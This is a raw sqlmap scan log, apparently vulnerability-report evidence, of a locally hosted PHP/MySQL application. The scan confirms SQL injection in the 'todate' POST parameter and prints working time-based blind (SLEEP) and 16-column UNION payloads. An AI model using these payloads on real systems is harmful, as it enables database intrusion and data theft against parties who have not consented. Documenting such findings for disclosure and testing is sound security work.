 ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.1.7#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 11:54:04 /2022-09-26/
[11:54:04] [INFO] parsing HTTP request from '.\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[11:54:05] [INFO] testing connection to the target URL
[11:54:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:54:06] [INFO] testing if the target URL content is stable
[11:54:06] [INFO] target URL content is stable
[11:54:06] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[11:54:06] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[11:54:06] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[11:54:06] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[11:54:06] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[11:54:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:54:07] [WARNING] reflective value(s) found and filtering out
[11:54:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:54:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:54:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:54:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:54:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:54:09] [INFO] testing 'Generic inline queries'
[11:54:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:54:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:54:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:54:09] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:54:19] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:54:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:54:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:54:25] [INFO] target URL appears to be UNION injectable with 16 columns
[11:54:25] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fromdate=0001-01-01&submit=&todate=0001-01-01' AND (SELECT 2904 FROM (SELECT(SLEEP(5)))sMXm) AND 'gJAT'='gJAT
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: fromdate=0001-01-01&submit=&todate=0001-01-01' UNION ALL SELECT CONCAT(0x7178767171,0x7353446f49486c4b486a48694a457072794e50666774584f4d494c646b556f64526f6b496f467148,0x716b6a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:54:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:54:27] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\127.0.0.1'
[11:54:27] [WARNING] your sqlmap version is outdated
[*] ending @ 11:54:27 /2022-09-26/